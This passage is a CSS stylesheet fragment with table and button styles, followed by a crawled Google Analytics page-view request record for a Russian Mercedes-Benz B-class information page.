	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.footerTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	PADDING-TOP: 2px;
	PADDING-LEFT: 3px;
	PADDING-RIGHT: 3px;
}
.dataTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.dataTDr{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.EndDataTD{
	BORDER-TOP: #ffffff 0px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
    BACKGROUND-COLOR: #fffbf3; 
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.ButClick {
	cursor: hand;
	BORDER: #9999cc 1px solid;
	PADDING-LEFT: 3px;
	FONT: 11  Arial;
	HEIGHT: 20px
}

.TextarCls150{
    BORDER: #9999cc 1px solid;
	font-family :  Arial;
	width : 85%;
	height : 150px;

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1236606651&t=pageview&_s=1&dl=https%3A%2F%2Fmercedes-msk.ru%2Finfo%2Fcars%2Fb_class%2F&ul=en-us%40posix&dt=%D0%9C%D0%B5%D1%80%D1%81%D0%B5%D0%B4%D0%B5%D1%81%20%D0%91%D0%B5%D0%BD%D1%86%20B-%D0%BA%D0%BB%D0%B0%D1%81%D1%81%20%7C%20%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%20(%D1%84%D0%BE%D1%82%D0%BE%2C%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%2C%20%D1%86%D0%B5%D0%BD%D1%8B)%20%D0%BE%20Mercedes%20Benz%20B-class&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=672530198&gjid=326874086&cid=1948161471.1768883764&tid=UA-17901896-1&_gid=1617040887.1768883764&_r=1&_slc=1&gtm=45He61f0h2n71WSBR6Fza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116988315~117041587&z=1126308177
body_size: -450
content:
2,cG-P0EJ8TXKR3